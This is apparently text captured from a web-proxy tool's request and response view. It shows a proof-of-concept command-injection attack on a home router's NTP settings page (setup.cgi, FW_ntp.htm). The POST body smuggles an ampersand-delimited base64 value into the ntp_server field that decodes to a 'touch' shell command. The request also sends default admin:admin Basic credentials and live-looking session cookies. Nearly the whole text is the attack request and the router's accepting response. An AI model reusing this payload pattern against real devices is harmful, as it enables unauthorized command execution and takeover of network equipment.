 Send
Cancel
Target: http://192.168.1.1
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /setup.cgi?id=d7dd745acc849118 HTTP/1.1
2 Host: 192.168.1.1
3 Content-Length: 197
4 Cache-Control: max-age=0
5 Authorization: Basic YWRtaW46YWRtaW4=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Referer:
http://192.168.1.1/FW_ntp.htm&todo=cfg_init
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: SESSION_ID_VIGOR=
7:08024DADCBD0CCB4D4B176EEB674981C; SessionID_R3=
rApOE9t2JImnfAH6ea1G8fW1n3SEVW0TjokH470PM0LqC0taSt
3lqkuAmfCGaFlkVCPPhkpQyi6KsywsYRwkxZrIPXYO0AMv9b0d
s5t7S4UiM9UFKrIvFNoRFcX4hdcs; XSRF_TOKEN=152587063
; sessionid=sid1038xxx450163xxx1031695426x
15 Connection: close
16
17 use_ntpserver=other&ntp_server=
%26dG91Y2ggaG9tZS9jb21kaTEudHh0%26&time_zone=%2B8a
&h_time_zone=%2B8a&h_adjust=disable&
h_use_ntpserver=other&todo=save&this_file=
FW_ntp.htm&next_file=ntp_wait.htm&SID=
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.0 200 OK
2 Content-type: text/html; charset="UTF-8"
3 X-Frame-Options:SAMEORIGIN
4 X-XSS-Protection:1;mode=block
5 X-Content-Type-Options:nosniff
6 Cache-Control:no-cache, no-store
7 Pragma:no-cache
8
9 <html>
10 <HEAD>
11 <META http-equiv="Refresh" content="18;
url=FW_ntp.htm">
12 <META http-equiv="content-type" content='
text/html; charset=UTF-8'>
13 <LINK rel="stylesheet" type="text/css" href="
style/hijack_style.css">
14 <script language="javascript" type="
text/javascript" src="string.js">
</script>
15 </HEAD>
16 <BODY bgcolor=#ffffff>
17 <div align="center">
<BR>
<BR>
<TR>
<TD align="center">
<B languageCode = "859">
Please wait a moment...
</B>
</TD>
</TR>
<BR>
<BR>
</div>
18 <div class="waiting_img_div" align="center">
<img src="image/wait30.gif" alt="waiting" />
</div>
19
20 <script language="javascript" type="
text/javascript" src="langs.js">
</script>
21
22 </BODY>
23 </HTML>
24
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 10
Name Value
use_ntpserver other
ntp_server &dG91Y2ggaG9tZS9j...
time_zone +8a
h_time_zone +8a
h_adjust disable
h_use_ntpserver other
todo save
this_file FW_ntp.htm
next_file ntp_wait.htm
SID
Request cookies 4
Request headers 14
Response headers 6
Inspector
Notes
Ready
845 bytes | 187 millis